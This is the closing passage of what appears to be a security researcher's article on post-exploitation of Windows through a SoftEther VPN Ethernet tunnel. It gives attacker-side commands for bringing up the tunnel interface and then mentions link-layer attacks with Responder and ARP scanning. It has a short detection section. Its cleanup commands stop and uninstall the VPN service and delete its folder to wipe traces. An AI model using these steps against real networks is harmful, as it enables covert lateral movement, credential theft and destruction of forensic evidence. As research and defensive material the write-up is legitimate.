caster@kali:~$ sudo dhclient -v vpn_caster
However, it is worth remembering that new default gateway information may arrive via DHCP, a new 0.0.0.0 route may affect connectivity. Therefore, if this route arrives, it should be deleted
caster@kali:~$ sudo route del defaultProof of Concept
The attacker can now perform link layer attacks. You can launch Responder.

You can also perform other attacks, ARP Scanning, etc
A concept from my notebook
Detection
This vector can be detected. Software installation on endpoints can be tracked, as can DNS requests and TLS packets
Cleanup
When you need to wipe the traces, you need to stop the sevpnserver service, delete SoftEther itself and the folder.
C:\witchhammer\SoftEther VPN Server>sc stop sevpnserver

SERVICE_NAME: sevpnserver
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x186a0

C:\witchhammer\SoftEther VPN Server>vpnserver_x64.exe /uninstall

C:\>rmdir /s /q c:\witchhammer
Outro
In this article, I demonstrated my research showing a new way to post-exploitation Windows using Ethernet tunnels.
This method is extremely exotic, but I have proven its practicality and it works great.
Stay updated and engage with us on security discussions by joining our Telegram channel: @exploitorg